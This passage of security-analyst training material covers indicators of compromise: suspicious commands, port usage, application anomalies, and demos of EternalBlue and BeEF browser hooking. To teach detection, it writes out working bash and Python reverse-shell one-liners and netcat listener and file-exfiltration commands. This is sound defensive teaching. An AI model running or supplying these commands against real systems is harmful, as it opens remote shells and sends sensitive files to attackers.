In this example, we see a common pattern of events that occur based on a clear indicator of compromise (IoC) found in a SIEM. A password attack was launched against a server and was successful. The attacker used the account to gain access to the server and, because the account had privileged access, could quickly create a new account. As an added measure, the attacker created a backdoor using netcat to provide access in case the breach account password was reset, and the new account was removed.
8.3.8 Interpreting Suspicious Commands Facts
This lesson covers the following topics:
- Interpreting suspicious commands
- Important Linux commands
- Important Windows commands
- Important PowerShell commands
- Reverse shells
Interpreting Suspicious Commands
Discerning normal activity from suspicious activity is the challenge of working as a security analyst. Locating suspicious activity on a single system can be challenging, so when considering the sheer number of workstations, mobile devices, and servers used by most organizations, it becomes clear how difficult the job can be.
Several well-known specialty commands on Windows and Linux systems are used for administrative and troubleshooting purposes. Attackers also frequently use these commands as part of an attack. The following lists some common commands that warrant further investigation. Signs of use do not guarantee malicious activity, but analysis must determine why they were used.
SIEM plays a critical role in helping determine when these commands were used on any system in your environment. Administrators or security analysts must change system configurations to log command activity, which is not typically the default. Then the SIEM must collect this log and event data for analysis and identification.
Important Linux Commands
| Command | Description |
|---|---|
| ssh | Used to remotely access a server and obtain shell access for administrative purposes. |
| wget | Used to interact with a web server using a command line interface. |
| curl | Similar to wget but includes more functionality. |
| telnet | A cleartext protocol used to remotely access a server. Telnet has some well-known exploitable vulnerabilities. |
| ftp | A cleartext protocol used to perform file transfer. FTP has some well-known exploitable vulnerabilities. |
| arp or ss | Used to identify physical addresses of hosts. |
| ip or ifconfig | Used to identify and change network configuration information. |
| whoami | Used to identify the current session user. Often used after obtaining shell access to determine privilege levels. |
| netstat | Used to display network activity, in particular active IP addresses and ports. |
Important Windows Commands
| Command | Description |
|---|---|
| netstat | Used to display network activity, in particular active IP addresses and ports. |
| ping | Used to test connectivity among network devices (can also be abused to carry data). |
| ipconfig | Used to display IP address configuration information. |
| nslookup | Used to interact with DNS using the command line. |
| tasklist | Used to display the processes running on a system. |
| net | The net command is used to perform many administrative tasks. |
| netsh | Allows local and remote configuration of network-related services. |
| wmic | A command line interface for Windows Management Instrumentation (WMI). |
Important PowerShell Commands
| Command | Description |
|---|---|
| Invoke-Request | Used to remotely issue commands to a Windows system. |
| Invoke-WebRequest | Used to interact with a system using HTTP or HTTPS. |
| DownloadString | Used to download information from a web server, such as a malicious script or payload. |
| Start-Process | Starts a new process (often to load malware or a rogue process). |
| Get-WMIObject | Used to collect information from a host using Windows Management Instrumentation (WMI). |
| Get-Process | Used to display processes configured on a system. |
Reverse Shells
Reverse shells are very popular, as they consistently work even if a firewall is present. A reverse shell describes making a victim system connect back to the attacker's machine to establish shell access. The chart below lists specific examples of commands used when creating a reverse shell.
| Utility or Language | Command Syntax Examples |
|---|---|
| netcat listener | nc -lvnp 8181 |
| bash shells | bash -i >& /dev/tcp/10.20.100.1/8181 0>&1/bin/bash -l > /dev/tcp/10.20.100.1/8181 0<&1 2>&1 |
| Python | export RHOST="10.20.100.1";export RPORT=8181;python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")' |
| PowerShell reverse shell one-liner | See https://gist.github.com/egre55/c058744a4240af6515eb32b2d33fbed3 created by egre55 . |
Reverse shell commands are unlikely to represent normal activity. Any indication that one of the reverse shell commands has been used indicates suspicious activity and potential unauthorized access (potential because the reverse shell may not have worked to establish a shell).
The other commands listed for Windows, PowerShell, and Linux warrant further investigation, as an engineer or administrator may have used them to troubleshoot a problem, reconfigure a service, obtain remote access for legitimate purposes, or complete a change request. The objective is to determine what scenario sufficiently explains why the commands were used. Even if an authorized employee used the commands, the reason they were used may not be justified and could indicate malicious intent or a failure to follow established protocol.
8.3.9 Suspicious Protocol and Port Usage
Click one of the buttons to take you to that part of the video.
Suspicious Protocol and Port Usage 00:00-00:25 In a typical network, most traffic should be flowing between the clients and servers. This traffic should be using standard ports and protocols. Any unusual traffic should be immediately investigated as this can be a sign of a potential threat. In this lesson, we'll go over how to identify suspicious traffic based on the ports and protocols being used. We'll then wrap up with some ways we can mitigate this type of non-standard traffic.
Identifying Suspicious Traffic 00:25-02:12 One of the key components of keeping our networks safe is constant monitoring of the traffic coming in and going out of the network. Any traffic that seems out of the ordinary, especially at unusual times of day, should be investigated immediately. One way to identify irregular traffic patterns is to monitor what ports are being used.
You can think of ports as the doors into a computer system. Different types of traffic use a specific numbered door to enter and exit the computer. The Internet Assigned Numbers Authority, or IANA, has established a list of TCP and UPD port mappings that define which port should be used for specific types of traffic. For example, port 80 is reserved for all HTTP traffic.
Firewalls and other security appliances look at the packets coming in and can allow or deny the traffic based on the port number and protocol being used.
Even though we have standard ports, any application can be configured to work on any port as long as another application isn't already configured to use the same port. Attackers will often try to run their attacks through non-standard ports since these ports aren't typically monitored very well. If you notice that traffic is moving through one of these ports, it's a good idea to begin investigating immediately.
Aside from using non-standard ports, some malware will use standard ports but then send a different protocol through that port. This is known as mismatched port or application traffic. For example, malware may send DNS traffic to communicate with a C&C server through port 80. Because the firewall and network monitoring tools just see legitimate HTTP traffic, it'll allow the traffic to flow through the network.
Most network traffic should be between a client and the server. If you notice any irregular peer-to-peer communication, this should be immediately investigated, as it could indicate an ARP spoofing attack, an ARP poisoning attack, or an on-path attack.
Mitigating Non-Standard Port Traffic 02:12-03:08 The best way to prevent non-standard port traffic is to configure the firewall properly. Since most networks should only have specific types of traffic flowing through them, it's best to use a whitelist. The whitelist defines which type of traffic is allowed in and out of the network, and anything else is blocked. The main problem with this is that it can cause issues with legitimate programs, so careful planning is needed.
Some firewalls are able to inspect the packets themselves to verify that they're legitimate. These firewalls should be used whenever possible to help prevent mismatched ports or application traffic from getting through the firewall.
When configuring the firewall, you want to make sure that outbound traffic is also monitored and regulated. Attackers will often attempt to install what's called a reverse shell on the victim machine. The reverse shell causes the victim computer to initiate the connection to the attacker. If the firewall isn't configured to monitor and block outgoing traffic, then this will allow the attacker access to the network and target machine.
Summary 03:08-03:32 That'll wrap up this lesson on suspicious protocol and port usage. In this lesson, we first went over some signs you can use to identify suspicious traffic, including traffic flowing on non-standard ports or mismatched ports, or application traffic. We then looked at ways to mitigate this type of traffic, including properly configuring our inbound and outbound traffic settings on the firewall.
8.3.10 Suspicious Protocol and Port Usage Facts
On a typical network, the majority of traffic should flow between the server and clients using standards ports and protocols. Any abnormal traffic should be immediately investigated, as this can be an indicator of compromise (IoC).
This lesson covers the following topics:
- Irregular peer-to-peer communication
- Common protocol and non-standard port usage
- Mitigate non-standard port usage
Irregular Peer-to-Peer Communication
Most traffic within an organization occurs between clients and servers. If client devices are communicating with each other, this could be a indicator of compromise. Constant monitoring of network traffic should help identify this abnormal traffic. To further help identify any irregular peer-to-peer communication, a traffic map that shows common traffic flows should be reviewed regularly.
Any traffic that seems to be out of the ordinary, especially at unusual times of day, should be analyzed. Irregular peer-to-peer communication could indicate an on-path attack, ARP spoofing, or ARP poisoning.
Video
Click one of the buttons to take you to that part of the video.
Irregular Peer-to-Peer Communication Intrusion IoC 00:00-01:17 When you're talking about things like intrusion indicators of compromise, you need something to listen to those. And in this case, I've got a copy of Zeke happening here. I've basically sicced tail on the connection log. What we have here is, Zeke takes a really good snapshot of what's going on in the network.
And this is a directory that contains the connection log, and it's an active log that's being contributed to all the time, as Zeke gets ahold of connections that are being made here. It sends them to the connection log. So there you go, it's actually happening live here. So this is where Zeke is pretty good at discovering, as long as it's configured correctly indicators of compromise, in this case, what it's doing, it's just picking up some simple UDP traffic here, but what I wanna do is, so that's my that's my listener, and I've also got another application.
That's not a good idea, by any means, but it's very nice, it visualizes traffic. It's called EtherApe, it's a Linux application, and it visualizes traffic, in this case, there's that unknown UDP packet. So they're on Zeke, was that unknown UDP packet. Well, this picked up that UDP packet, as well, and I could just show you just to set the stage here.
Kali Linux Example 01:17-04:48 I've got a Kali Linux system here. And what I could do, is bring this up here, and I could show you a particular, I could just set a ping going here. So I'm just doing an innocuous ping to this system here, and you'll notice, eventually, there's the Zeke is picking up the ICMP there, eventually, and so, does, there's the yellow ICMP, you could see it happening there, and if you want, I could even show it even a bit more radically.
I could actually get this thing to get a ping flood going, which will really, make the numbers change as it were, but just so, yeah, so you see it here, eventually, Zeke picks up on that ICMP, but you can even do something even much more radical, and this is hardly a particular compromise that's going on here.
But just to kinda show you where we are, I'll do a really quick ping flood. So there's a ping flood there, and let me show you, there is EtherApe, discovering the ping flood, right? You can see those big yellow pieces of traffic that's showing, look at that. We're identifying and showing that, major indicator here of some form of attack at any rate.
But we can do something a little more subtle than something like, a non spoofed ping flood, for heaven's sake. Let's take a look and wrap this up just a little bit, and show you something in Cali, and it's just simply, it's a pretty simple attack. It is the EternalBlue attack, and I'm gonna attack a Windows system.
And so, what I've done, is I've already pre-configured, see if I can bring it up, pre-configured a Windows, particular system. Let's see if I can clear this and bring this up, so you can see a nice pretty picture. I've pre-configured this system, so that it is ready to attack a remote computer.
And so, let me show the options and its current configuration. These are all the options that are available, and what I'm doing here, is setting up EternalBlue, so that it can go after all of the different systems here. So what I've done, is I've decided to wage that EternalBlue attack.
And so, so that we can pick up what those indicators of compromise kind of look like. So here we go, there, it is set. I'll go ahead and run the attack, and it is going even as we speak. So it is now sending this traffic. I've picked a very vulnerable Window 7 system.
Trust me, they're still around, and now, it is basically setting up the buffer overflow, it sending the buffer overflow traffic right here, and it says, it's successful, whether or not it's successful at this point, doesn't necessarily matter. But here is what the indicators here are, what the indicators of compromise look like.
Here are all the TCP connections being made here, and we can show it on EtherApe, there's a bunch of Microsoft, see where it says Microsoft-DS, that's a bunch of traffic being generated across the network. So we're picking it up at a couple of different ways. We're sniffing it in a couple of different ways, and what we can do now, and I'll stop, take a look at this.
What we can do now is take a look at this particular traffic and start drilling down even more into detail, and that basically is showing the indicators of compromise.
Common Protocol and Non-standard Port Usage
The Internet Assigned Numbers Authority (IANA) maintains a list of well-known (0-1023) and registered (1024-49151) TCP and UDP port mappings. By default, legitimate application servers use these standard ports, such as a secure web server listening on TCP port 443. However, any application can be configured to work on any port, so long as two processes on the same host are not trying to own the same port.
Malware can easily use a non-standard port for HTTP or DNS C&C traffic or for its own custom transmission mechanism. The corollary of this is that malware might start a service on a local host using a standard port but communicate a different protocol over that port. This is often described as a mismatched port or application traffic IoC.
Some malware has been known to use certain ports, but unfortunately there's no definitive or comprehensive list. Malware writers easily adapt and change how their software communicates. Still, certain ranges of ports are more likely to indicate a compromise. The dynamic and private range (49152–65535) can't be registered with the IANA and is typically used by clients for temporary communication sessions with servers. If an unknown open port in this range appears constant on a host, it may indicate a channel that's carrying malicious traffic. You can look up suspicious ports on speedguide.net/ports.php to see if that port is known to be used for malicious purposes.
Shell and Reverse Shell
As well as beaconing and data transfer, adversaries will often want to use a Remote Access Tool/Trojan (RAT) to obtain a shell on the compromised system and run commands. A shell is where the attacker opens a listening port that exposes the command prompt on the local host and connects to that port from a remote host.
A reverse shell is where the attacker opens a listening port on the remote host and causes the infected host to connect to it. Traffic received by the infected host is then redirected to the command prompt. A reverse shell is typically used to exploit organizations that haven't configured outbound traffic filtering at the firewall.
Netcat
Netcat (nc) is an open-source tool native to Linux and often used by attackers. One common method uses a listener started on a victim system (IP: 10.1.0.1) and set to pipe traffic from a program (such as the command interpreter) or file to the handler. Any arbitrary, unused port will work for the listener, but using registered ports requires administrative access:
nc -lvnp 8080
The following command connects to the listener and grants access to the terminal:
nc 10.1.0.1 8080
Used the other way around, Netcat can receive files. For example, on the target system, the attacker runs the following:
cat sensitive_file.xlsx | nc 10.1.0.249 8181
On the handler (IP 10.1.0.249), the attacker receives the file using the following command:
nc -l -p 8181 > copy_of_file.xlsx
Nmap has produced reimplementations of Netcat called ncat and nc. Cryptcat ( cryptcat.sourceforge.net ) performs a similar function but with the ability to encrypt the channel. Socat ( dest-unreach.org/socat ) is a bidirectional tool and supports better shell functionality, such as keyboard shortcuts and local variables. The open-source Pupy tool ( github.com/n1nj4sec/pupy ) is being developed as a means of evaluating exposure to post-exploitation techniques.
Mitigate Non-standard Port Usage
The best way to mitigate the use of non-standard ports is to configure firewalls to allow only whitelisted ports to communicate on ingress and egress interfaces. Unfortunately, this type of policy is difficult to put into practice, as it tends to cause numerous support issues for legitimate applications. Configuration documentation should also show which server ports are allowed on any given host type. This can then be used to create detection rules for non-standard port usage. Detection rules can also be configured to detect mismatched protocol usage over a standard port.
8.3.12 Application-Related Indicators of Compromise
Click one of the buttons to take you to that part of the video.
Application-Related Indicators of Compromise 00:00-00:19 In this lesson, we're going to talk about application-related indicators of compromise. These come from either you monitoring system or a user. You might hear, "It's just acting weird," see unusual pop-up windows, or experience slow or unresponsive applications.
Anomalous Activity 00:19-02:33 If you detect these types of anomalous activity, you'll want to keep an eye out for new accounts, unexpected output, service interruptions, and unexpected outbound communication.
Because an attacker is going to want to install information without drawing attention to themselves, they'll often try to get the most privileges they can on a network through privilege escalation or by accessing domain and admin accounts.
If you detect the introduction of a new account, you should reset the user account password, log the user off, and then monitor for new login attempts.
Unexpected pop-up windows and unusual error messages are often indicators of compromise. This is especially true if the user is getting Windows User Access Control pop-ups. These prompts are typically only shown when you install new software, so if this window pops up out of the blue, that's cause for concern.
If you notice this type of activity, look for unusual request patterns, scan for code injection strings in HTTP requests and, of course, check for malware on the host.
Services will also alert you to issues. Any time you have services restarting, crashing, or stopping, you should investigate to determine whether there's been a security incident or if there's a maintenance issue that needs to be addressed.
If you receive information about service interruptions, it's possible that an authorized process has been compromised by malware. Anti-malware services may be unable to detect suspicious activities. It may have disabled the service, or it may have found a way to operate without detection. Interruptions can also occur because a service has been disabled. For example, if DNS were disabled, the weird behaviors could be evidence of a compromised name resolution.
Regardless of which other symptoms are present, you'll almost always find unexpected outbound communication. This communication is not always easy to detect because the attack will appear to be legitimate traffic unless you have an IDS, which can identify it as illegitimate.
If you detect unexpected outbound communication, enumerate open ports on the host. This can be done using tools like Nmap or netstat. Verify that the port ranges match and review port traffic with a sniffer. You can also check the destination IP address against known malicious IP addresses.
Application Logs 02:33-03:34 In addition to host-based software applications, network-based software application logs should also be monitored, reviewed, and investigated as needed.
DNS event logs can notify you of unusual spikes in DNS lookups or DNS lookup failures. They can also help you determine which hosts are communicating with malicious IP addresses. HTTP access logs give information about requests and responses, including any traffic errors. They can also be set to provide you with information about traffic that matches predetermined rules.
FTP access logs give information about each transaction, including the client and server, usernames, and status codes. Structured Query Language databases can be customized to include many types of alerts and logging capabilities, including information about access attempts, details about individual query strings, and transaction logs that can be used for rollbacks and recovery. Each of these log files are packed with useful information. They're important resources for any security team.
Summary 03:34-03:50 That's it for this lesson. In this video, we discussed application-related indicators of compromise. We reviewed several types of anomalous activities to look out for, and we discussed application logs.
8.3.13 Application-Related Indicators of Compromise Facts
This lesson covers the following topics:
- Anomalous activity
- Application logs
- Identifying Malicious Activity through Analysis (video)
Anomalous Activity
Anomalous activity is an action that deviates from normal actions for the system. Identifying malicious activity via analysis involves analyzing data to detect and prevent cyberattacks, malicious software, or other harmful activities that can damage or infiltrate computer networks and the systems attached to them.
When dealing with application-related indicators of compromise (IoC), an anomalous application-related activity can include a wide range of activities, from harmless glitches to malicious cyberattacks. Some examples of anomalous activity include hardware failures, software bugs, human error, or cyber-attacks. Anomalous activity may or may not be malicious. It is up to the security analyst to determine the difference.
The analysis of malicious activity is accomplished using several methods, including network traffic analysis, malware analysis, log monitoring, behavioral analysis, and other methods. Each of these examples aims to detect and identify malicious activity so that security teams can take appropriate action to prevent or mitigate damage.
It is essential to have a baseline understanding of what constitutes normal behavior to detect anomalous computer activity. Baselines can be established by monitoring system logs, network traffic, and user activity over time and using anomaly detection tools, such as intrusion detection systems (IDS) or security information and event management (SIEM) software.
Introduction of New Accounts
Introducing new accounts can indicate malicious activity, such as an attempt to gain unauthorized access to a system or network. In many cases, attackers will create accounts to bypass existing security measures, such as passwords or multifactor authentication, or to gain elevated privileges on a system. New accounts are also a common means of establishing a backdoor, which can be used to maintain access or launch further attacks.
New accounts can also signify insider threats, where an employee or contractor may be attempting to gain access to data or systems they are not authorized to use. Sometimes employees create "ghost" accounts to obfuscate their activity and hide their primary user account from being listed on activity reports.
It is important to note, however, that introducing new accounts is not necessarily suspicious, as creating accounts is necessary for new employees and contractors. It is essential to consider the context in which new accounts are introduced to determine whether they are suspicious.
If you detect this activity, do the following:
- Reset the user account password
- Log the user off
- Monitor for login attempts
Unexpected Output
Unexpected pop-up windows and unusual error messages are often indicators of compromise. This is especially true if the message is a Windows user access control (UAC) pop-up. UAC messages typically show up only when installing or changing software. If the UAC message or other unexpected output displays without action by the user, do the following.
- Look for unusual request patterns.
- Scan for code injection strings in HTTP requests.
- Sweep for malware on the host.
Unexpected output can include the appearance of unknown files or processes on a system, which may indicate malware or an attacker with access to a system.
Service Interruptions
Service interruption can signify malicious activity, as it may indicate that an attacker has successfully compromised a system or network and is attempting to disrupt normal operations or deny access to critical resources. Some reasons why service interruption is a sign of malicious activity include the following:
| Interruption | Description |
|---|---|
| Denial-of-service (DoS) attack | Attackers may carry out DoS attacks to overwhelm a system or network with traffic or requests, rendering it unable to function correctly. |
| Ransomware infection | Ransomware typically causes significant disruption to business operations and loss of data. |
| Exploiting vulnerabilities | When attackers exploit systems, it often causes services and applications to crash. Investigate anytime that a service restarts, crashes, or stops. Attackers will often disable services to operate without detection. |
| Insider threats | Insider threats, such as employees or contractors with authorized access to systems, may intentionally or unintentionally cause service interruptions by misconfiguring systems, mishandling data, making mistakes, introducing malware, or performing actions or accessing data they should not be able to do. |
| Abnormal resource utilization | Abnormal resource utilization can include unusually high CPU or memory usage, which may be caused by malware, password attacks, resource-intensive applications, or hardware failures. |
Unexpected Outbound Communication
Regardless of other symptoms that are present, you will almost always find attempted outbound communication. Unexpected outbound communications can indicate that an attacker has successfully compromised a system and is attempting to exfiltrate data, establish a backdoor, obtain secondary infectors, or communicate with a C&C system. This communication is not always easy to detect because the attack will appear to be legitimate traffic.
An intrusion detection system (IDS) is typically needed to detect this type of traffic. If you suspect this type of activity:
- Enumerate open ports on the host. This can be done using nmap or netstat.
- Verify that the port ranges match.
- Review port traffic with a sniffer to ensure the traffic is what it is supposed to be.
- Check destination IP addresses against known malicious IP addresses.
Some examples of unexpected output include the following:
| Event | Description |
|---|---|
| Unusual network traffic | This can include unexpected spikes in network activity, communication with unfamiliar IP addresses, or unusual data flow patterns, which may indicate data exfiltration or command and control (C2) activity. |
| Unexpected communication | This can include unexpected communication between applications and systems, which may indicate attempts to exploit vulnerabilities, establish a C2 channel, or exfiltrate data. |
| Communication with suspicious IP addresses | This can include communication with IP addresses known to be associated with malware, phishing campaigns, or other cyberattacks. |
| Unusual communication protocols | This can include unusual communication protocols not typically used in the environment, which may indicate attempts to bypass security measures or establish a C2 channel. |
| Large data transfers | This can include the transfer of large amounts of data to external IP addresses, which may indicate data exfiltration or the theft of sensitive data. |
| Communication during unusual times | This can include communication during unusual hours or outside of normal business hours, which may indicate attempts to evade detection. |
| Communication with suspicious domains | This can include contact with domains that are known to be associated with phishing campaigns, cyberattacks, or domains that have been recently registered. |
| Encrypted communication | This can include encrypted or obfuscated communication, which may indicate attempts to hide malicious activity from security personnel. |
Application Logs
In addition to host-based software applications, you should monitor, review, and investigate network-based software application logs as needed. Application logs can be a valuable source of information for identifying suspicious activity, as they record detailed information about the behavior of applications and users on a system or network.
| Information | Description |
|---|---|
| Monitoring for unusual or unauthorized access | Application logs document unauthorized access attempts and unusual activity patterns. For example, a log may show repeated login attempts from an unfamiliar IP address or user account, indicating a potential credential stuffing or brute-force attack. |
| Tracking changes to application settings or configurations | Application logs track changes to settings, which may indicate an attacker attempting to gain persistence or establish a backdoor. |
| Detecting anomalies in application behavior | Application logs detect anomalies in application behavior, such as unexpected data inputs or unusual data flows, which may indicate attempts to exploit vulnerabilities or bypass security measures. |
| Identifying the source of security incidents | Application logs can identify the source of security incidents, such as a malware infection or a phishing attack, by tracking the source of the initial access or communication. |
| Auditing user behavior | Application logs store user activity data, such as changes to permissions, access attempts, authentication activity, and many actions to identify potential malicious activity. |
The following table lists additional logs you should consider monitoring for user and application behavior.
| Log Type | Description |
|---|---|
| DNS event logs | DNS event logs include:
|
| HTTP access logs | HTTP access logs include:
|
| FTP access logs | FTP access logs include the following information for each transaction:
|
| SQL event logs | Structured Query Language (SQL) databases can be customized to include many types of alerts and logging capabilities, including:
|
Identifying Malicious Activity through Analysis (Video)
Analysis can help identify malicious activity by looking for patterns and anomalies that point to suspicious behavior. This video demonstrates browser exploitation.
Video
Click one of the buttons to take you to that part of the video.
Browser Exploitation 00:00-03:59 James Stanger: Want to see the ugliest web page in the world? Well here it is. It's called the Butcher. It is basically a demonstration site for something called the Browser Exploitation Framework application called BEEF. This here is the BEEF Butcher and what it is, it's basically called the Hook page.
Now apparently, ostensibly, it's simply something that allows you to order a bunch of food. In this case, a bunch of meat here. And you can fill in information here. My second kid would love this. He could order all the, all the beef that he wants.
So, but really what this is, is a page that is run by the Browser Exploitation Framework application and I've logged into the application here and you can see that I have hooked a browser. This browser that I've hooked is in fact over here. There it is. On a separate Linux system here.
And so what I can do here is type in, I'll type in something here. I'll type in Jimmy Page for example. For all you Led Zeppelin fans out there and I've no idea what his phone number is [COUGHS] so I'll just say it's +44 and I'll type in a few numbers there and I'll say London, England. And the credit card. Always fun to get credit card information I suppose if you're a hacker.
So I will type in this random information. Take a look at what I've typed in here. Okay. And I don't even have to click BUY here, because let me show you real quick and let's see J Page at-- let's say he works at CompTIA and a password. Always fun stuff. Lots of credential information that we're harvesting here. And I'll just do a password one, two, three like what most people still use.
Well, because I've hooked that browser. Let me show you real quick. I'm gonna go over to my Kali Linux system here and I'm going to check out the logs here and see what I can find. Well looky there. I have discovered. Look there's JPAGE right. There's London, England. There's his credit card information.
What I've done here is a classic hook using some JAVA script, using some bad XML. And I've gotten a hold of this particular browser and I kind of own it. I am key logging effectively. But I can do more than that using the Browser Exploitation Framework. I can actually issue commands if I want to. I can upload code here. I can conduct social engineering and various other things using the Browser Exploitation Framework. It's just a fairly simple example of if you can get an End User to go to that web page and actually start entering information, they don't even have to click SEND.
So you're not worrying about posting or getting right now. You're just key logging in this case. So it's just a fairly simple example. Of course, a good hacker, a good pen tester, a good security analyst would create a page that's much convincing than this. But nevertheless, it's pretty cool. Now, most of your modern web browsers will-- I shouldn't say web browsers, most of your modern endpoints will capture and notice this.
So notice here, Sophos is on this particular system. It said hey, there's something goofy going on here. Okay. The hook.js is making an improper connection and it won't let me connect. But nevertheless, if you're able to create an application like this, like the BEEF browser, that's a bit more current, a bit more sophisticated and trust me, people can, they can conduct various types of attacks. From XML based attacks to a cross browser frame, cross browser attacks and also SQL Injection.
